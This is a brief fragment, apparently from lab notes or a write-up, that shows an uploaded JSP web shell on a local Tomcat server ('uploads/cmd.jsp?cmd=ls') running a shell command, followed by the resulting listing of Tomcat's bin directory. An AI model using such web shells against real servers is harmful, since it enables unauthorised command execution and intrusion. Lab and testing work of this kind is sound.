 localhost:8000/uploads/cmd.js
localhost:8000/uploads/cmd.jsp?cmd=ls
bootstrap.jar
catalina-tasks.xml
catalina.bat
catalina.sh
commons-daemon-native.tar.gz
commons-daemon.jar
configtest.bat
configtest.sh
daemon.sh
digest.bat
digest.sh
setclasspath.bat
setclasspath.sh
shutdown.bat
shutdown.sh
startup.bat
startup.sh
tomcat-juli.jar
tomcat-native.tar.gz
tool-wrapper.bat
tool-wrapper.sh
version.bat
version.sh